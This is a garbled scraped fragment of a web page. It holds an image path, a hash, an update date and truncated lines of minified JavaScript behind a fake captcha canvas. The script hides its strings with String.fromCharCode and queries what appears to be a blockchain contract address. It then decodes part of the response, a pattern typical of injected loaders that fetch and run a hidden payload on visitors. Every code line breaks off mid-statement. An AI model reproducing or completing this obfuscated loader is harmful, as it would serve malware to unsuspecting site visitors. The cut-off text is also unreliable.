
🧩 Hash sum → fc1e818e2efbba850c7c646e206888b3
Update date:
2026-05-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod